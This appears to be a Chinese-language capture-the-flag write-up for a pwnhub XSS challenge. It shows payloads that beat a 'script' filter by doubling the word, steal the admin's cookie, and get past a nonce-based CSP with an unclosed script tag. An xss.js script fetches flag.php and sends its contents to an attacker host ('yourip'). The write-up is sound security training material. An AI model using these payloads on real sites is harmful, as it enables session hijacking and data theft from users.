## 题目介绍

admin 刚刚完成了聊天版, 会经常和大家聊天。

<http://52.80.63.91/>

## **Get Cookie**

```
Content-Security-Policy:
default-src 'self';
script-src 'self' 'unsafe-inline' 'unsafe-eval';
style-src 'self' 'unsafe-inline';
```
CSP有點叼,而且還有個替換過濾

```
'script' -> ''
```
這個過濾用簡單的雙寫繞過, scrscriptipt

```
payload = """<scrscriptipt>window.locatioonn="%s?
cookie="+escape(document.cookie)</scrscriptipt>""" % (xssplatform)
```
每次的cookie都是不一樣的

PHPSESSID=bgvo176v0fb7k0ur6ntiughn27

偽造admin的cookie查看信息第一條就是下一關的提示

Wow, good guys, maybe you want /adminshigesha233e333#admin

訪問這個頁面, 發現又是一個XSS

## **Get Flag**

**查看源碼** 

```
<script nonce='nuU6doJNE09y'>document.write('Hello,' +
unescape(location.hash.substring(1)) + '\r\n maybe something in
flag.php')</script><script nonce='nuU6doJNE09y'>console.log('bad boy!!')
</script>
```
兩個 script 標籤

**杳看響應頭** 

```
Content-Security-Policy:
default-src 'self'; script-src 'nonce-nuU6doJNE09y';
```
這就尷尬了,有點頭疼啊

balabala~~

各種測試無果, 後來靈機一動**元素審查** 



可以發現 document.write 的內容是在第二個標籤前面,那麼是否可以利用一下

寫出一個不閉合的標籤讓它和第二個標籤結合起來



<script src="//youip/payload.js" maybe something in flag.php<script nonce="wj7Qhz70mIS9">console.log('bad boy!!')</script> </body>

這個時候你就可以為所欲為了

**Poc**

```
payload_1 = "<scrscriptipt>window.locatioonn=\"%s?
cookie=\"+escape(document.cookie)</scrscriptipt>" % (xssplatform)
```

```
payload_2 = "<scrscriptipt>window.locatioonn=\"/adminshigesha233e3333/#
<scrscriptipt src='%s'\"</scrscriptipt>" % (xsspayload)
```
**xss.js**

```
// 這裡我偷個懶, 直接在jquery.min.js後面加上payload
$.get("/adminshigesha233e3333/flag.php",
     function (res) {
        window.location="//yourip/getxss.php?flag="+escape(res)
    }
});
```
## **Flag**

pwnhub{flag:%u5411%u5927%u4F6C%u4F4E%u5934%u7684.avi}

pwnhub{flag:向大佬低头的.avi}